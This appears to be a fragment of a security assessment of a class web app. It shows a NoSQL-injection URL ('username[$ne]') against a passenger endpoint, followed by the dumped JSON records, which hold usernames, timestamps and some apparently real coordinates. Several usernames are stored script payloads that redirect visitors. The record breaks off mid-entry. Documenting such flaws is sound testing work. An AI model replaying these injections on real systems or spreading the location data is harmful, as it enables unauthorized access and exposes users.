 https://powerful-spire-36966.herokuapp.com/passenger.json?username[$ne]
[{"_id":"5cad2070b0926d08afbf4148","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 17:45:04 GMT-0500 (GMT-05:00)"},{"_id":"5cad209fb9e38d08db17143e","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 17:45:51 GMT-0500 (GMT-
05:00)"},{"_id":"5cad228fb9e38d08db17143f","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 17:54:07 GMT-0500 (GMT-05:00)"},{"_id":"5cad2295b9e38d08db171441","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 17:54:13 GMT-0500
(GMT-05:00)"},{"_id":"5cad22b437d96f090deeea65","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 17:54:44 GMT-0500 (GMT-05:00)"},{"_id":"5cad59f3c5ad390ade0ee45b","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 21:50:27 GMT-
0500 (GMT-05:00)"},{"_id":"5cad59fdc5ad390ade0ee45d","username":"MAX","lat":2,"lng":1,"created_at":"Tue Apr 09 2019 21:50:37 GMT-0500 (GMT-05:00)"},{"_id":"5cad60cc523f320004595bb8","username":"RsXKByq3","lat":42.4084212,"lng":-71.1161482,"created_at":"Wed
Apr 10 2019 03:19:40 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cad61a4523f320004595bb9","username":"RsXKByq3","lat":42.4083761,"lng":-71.1162061,"created_at":"Wed Apr 10 2019 03:23:16 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cad61c9523f320004595bba","username":"RsXKByq3","lat":42.4084244,"lng":-71.1161728,"created_at":"Wed Apr 10 2019 03:23:53 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cad6246523f320004595bbc","username":"RsXKByq3","lat":42.4084339,"lng":-
71.1161623,"created_at":"Wed Apr 10 2019 03:25:58 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cad624b523f320004595bbd","username":"RsXKByq3","lat":42.4084339,"lng":-71.1161623,"created_at":"Wed Apr 10 2019 03:26:03 GMT+0000 (Coordinated Universal
Time)"},{"_id":"5cb161e5e95ad400044e9a0e","username":"mchowGradingBBB","lat":11.11,"lng":22.22,"created_at":"Sat Apr 13 2019 04:13:25 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cb163dbe95ad400044e9a10","username":"mchowGradingAAAAA","lat":33.33,"lng":44.44,"created_at":"Sat Apr 13 2019 04:21:47 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cb163dce95ad400044e9a11","username":"mchowGradingAAAAA","lat":-66.66,"lng":-
77.77,"created_at":"Sat Apr 13 2019 04:21:48 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cb163dce95ad400044e9a12","username":"mchowGradingAAAAA","lat":null,"lng":null,"created_at":"Sat Apr 13 2019 04:21:48 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cbfe06d233a510004fffa56","username":"<script>window.location='https://geekprank.com/fake-virus/';</script>","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 04:05:01 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cbffcecfd7f8700042a75a2","username":"<script>window.location='https://geekprank.com/fake-virus/';</script>","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:06:36 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cbffd0efd7f8700042a75a3","username":"<script>window.jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:07:10 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cbffd30fd7f8700042a75a4","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24
2019 06:07:44 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cbffd4cfd7f8700042a75a5","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:08:12 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cbffd54fd7f8700042a75a6","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:08:20 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cbffd6ffd7f8700042a75a7","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:08:47
GMT+0000 (Coordinated Universal Time)"},{"_id":"5cbffd70fd7f8700042a75a8","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:08:48 GMT+0000 (Coordinated Universal Time)"},
{"_id":"5cbffd71fd7f8700042a75a9","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:08:49 GMT+0000 (Coordinated Universal Time)"},{"_id":"5cbfff0cfd7f8700042a75aa","username":"jon","lat":1,"lng":1,"created_at":"Wed Apr 24 2019 06:15:40